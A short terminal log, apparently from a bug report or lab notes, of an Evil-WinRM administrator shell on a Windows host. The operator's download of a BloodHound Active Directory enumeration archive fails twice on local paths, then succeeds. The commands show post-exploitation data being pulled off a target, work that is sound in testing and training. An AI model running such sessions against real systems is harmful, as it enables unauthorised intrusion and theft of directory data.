 *Evil-WinRM* PS C:\Users\Administrator\Documents> download 20240603003534_BloodHound.zip ~/Desktop/bh.zip
Info: Downloading C:\Users\Administrator\Documents\20240603003534_BloodHound.zip to ~/Desktop/bh.zip
Error: Download failed. Check filenames or paths: No such file or directory @ rb_sysopen - ~/Desktop/bh.zip
*Evil-WinRM* PS C:\Users\Administrator\Documents> download 20240603003534_BloodHound.zip ~/Desktop/20240603003534_BloodHound
.zip
FAIL
Info: Downloading C:\Users\Administrator\Documents\20240603003534_BloodHound.zip to ~/Desktop/20240603003534_BloodHound.zip
Error: Download failed. Check filenames or paths: No such file or directory @ rb_sysopen - ~/Desktop/20240603003534_BloodHou
nd.zip
*Evil-WinRM* PS C:\Users\Administrator\Documents> download 20240603003534_BloodHound.zip
Info: Downloading C:\Users\Administrator\Documents\20240603003534_BloodHound.zip to 20240603003534_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents>